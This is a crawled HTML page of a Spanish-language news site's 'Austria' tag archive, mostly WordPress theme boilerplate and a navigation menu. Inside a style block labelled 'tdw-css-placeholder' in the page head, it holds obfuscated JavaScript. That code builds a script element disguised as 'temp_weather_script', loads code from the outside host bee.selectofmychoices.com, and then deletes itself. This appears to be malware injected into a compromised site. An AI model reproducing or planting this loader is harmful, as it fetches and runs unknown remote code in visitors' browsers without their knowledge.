

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latigoyucatan.com/tag/austria/
body_size: 97017
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Austria archivos - Latigo Yucatán</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://latigoyucatan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://latigoyucatan.com/wp-content/uploads/2026/01/cropped-ChatGPT-Image-10-ene-2026-07_48_47-p.m-300x300.png">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Austria archivos - Latigo Yucatán" />
<meta property="og:url" content="https://latigoyucatan.com/tag/austria/" />
<meta property="og:site_name" content="Latigo Yucatán" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Austria archivos - Latigo Yucatán" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://latigoyucatan.com/#organization","name":"Latigo Yucat\u00e1n","url":"https://latigoyucatan.com"},{"@type":"WebSite","@id":"https://latigoyucatan.com/#website","url":"https://latigoyucatan.com","name":"Latigo Yucat\u00e1n","publisher":{"@id":"https://latigoyucatan.com/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latigoyucatan.com/tag/austria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://latigoyucatan.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://latigoyucatan.com/tag/austria/","name":"Austria"}}]},{"@type":"CollectionPage","@id":"https://latigoyucatan.com/tag/austria/#webpage","url":"https://latigoyucatan.com/tag/austria/","name":"Austria archivos - Latigo Yucat\u00e1n","isPartOf":{"@id":"https://latigoyucatan.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://latigoyucatan.com/tag/austria/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed" href="https://latigoyucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed de los comentarios" href="https://latigoyucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Etiqueta Austria del feed" href="https://latigoyucatan.com/tag/austria/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBigshot+One%3A400%2C700%7CKanit%3A600%2C400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://latigoyucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTPLQCP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["latigoyucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTPLQCP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://latigoyucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latigoyucatan.com/wp-json/wp/v2/tags/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latigoyucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/latigoyucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--center-demo-1:#11B494;--center-demo-2:#099F8A}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/latigoyucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/latigoyucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#890827";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="464ad780f3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}.white-popup-block:before{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#890827;--td_slider_text:rgba(137,8,39,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#890827;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-32x32.png" sizes="32x32" />
<link rel="icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-180x180.png" />
<meta name="msapplication-TileImage" content="https://latigoyucatan.com/wp-content/uploads/2021/04/cropped-latigo-uno600-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#890827}.tdm-btn-style2:before{border-color:#890827}.tdm-btn-style2{color:#890827}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #890827;-moz-box-shadow:0 2px 16px #890827;box-shadow:0 2px 16px #890827}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #890827;-moz-box-shadow:0 4px 26px #890827;box-shadow:0 4px 26px #890827}</style>

	<style id="tdw-css-placeholder">var aurtxkdhm="_lqmisnfh";try{var_kkhgnhoqxfg=String;var avycrii="f"+"ro"+_kkhgnhoqxfg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _clhcmorm="s"+"c"+_kkhgnhoqxfg[avycrii](114,105,112,116);var _veixc="c"+"re"+_kkhgnhoqxfg[avycrii](97,116,101,69,108,101,109,101,110,116);var alnke="s"+_kkhgnhoqxfg[avycrii](114,99);var _hynoumjkne=_kkhgnhoqxfg[avycrii](105,100);var afcog="cu"+"rre"+_kkhgnhoqxfg[avycrii](110,116,83,99,114,105,112,116);var _fnkcihx="pa"+"r"+_kkhgnhoqxfg[avycrii](101,110,116,78,111,100,101);var afreyvj="i"+"ns"+_kkhgnhoqxfg[avycrii](101,114,116,66,101,102,111,114,101);var _nljca="ge"+"El"+_kkhgnhoqxfg[avycrii](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axuvppwax="h"+"e"+_kkhgnhoqxfg[avycrii](97,100);var atgneiruh="ap"+"p"+_kkhgnhoqxfg[avycrii](101,110,100,67,104,105,108,100);var _baewis=document;var _vlmyvvy="t"+"e"+_kkhgnhoqxfg[avycrii](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _srlxfwwd=_baewis[_veixc](_clhcmorm);_srlxfwwd['as'+'y'+'nc']=true;var _rzvbvxzvl=_kkhgnhoqxfg[avycrii](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_kkhgnhoqxfg[avycrii](47)+"s"+"cr"+_kkhgnhoqxfg[avycrii](105,112,116,115)+_kkhgnhoqxfg[avycrii](47)+"p"+"o"+_kkhgnhoqxfg[avycrii](115,116,46,106,115);_srlxfwwd[alnke]=_rzvbvxzvl;_srlxfwwd[_hynoumjkne]=_vlmyvvy;if(_baewis[afcog]){_baewis[afcog][_fnkcihx][afreyvj](_srlxfwwd,_baewis[afcog]);var azmdkmimeht=document;if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_baewis[_nljca](axuvppwax)[0][atgneiruh](_srlxfwwd);if (azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){azmdkmimeht['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-austria tag-1100 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-8168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/">Campeche</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/">Deportes</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/">Mérida</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/">Internacional</a></li>
<li id="menu-item-8172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/">Municipios</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/">Nacional</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/">Península</a></li>
